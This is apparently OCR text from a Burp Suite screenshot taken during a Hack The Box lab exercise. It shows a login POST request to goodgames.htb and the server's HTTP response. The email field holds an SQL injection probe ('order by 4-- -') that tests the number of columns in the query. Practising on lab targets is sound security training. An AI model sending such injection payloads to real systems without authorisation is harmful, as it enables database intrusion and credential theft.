 parrotOS_Security - VMware Workstation 16 Player (Non-commercial use only)
Player
Nov 13 | 21:43 192.168.112.133 10.10.16.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=admin@admin.com' order by 4-- -&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Nov 2022 20:42:32 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 9267
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | 500